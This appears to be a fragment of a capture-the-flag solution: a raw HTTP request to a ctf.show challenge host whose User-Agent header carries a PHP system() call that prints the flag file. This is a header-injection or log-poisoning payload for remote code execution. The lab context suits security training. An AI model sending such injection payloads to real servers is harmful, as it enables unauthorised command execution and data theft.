 POST / HTTP/1.1
Host: 0f511431-a2c3-4b9b-bcb2-e62e6d939efd.challenge.ctf.show
User-Agent: <?php system('nl fl0g.php') ;?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
1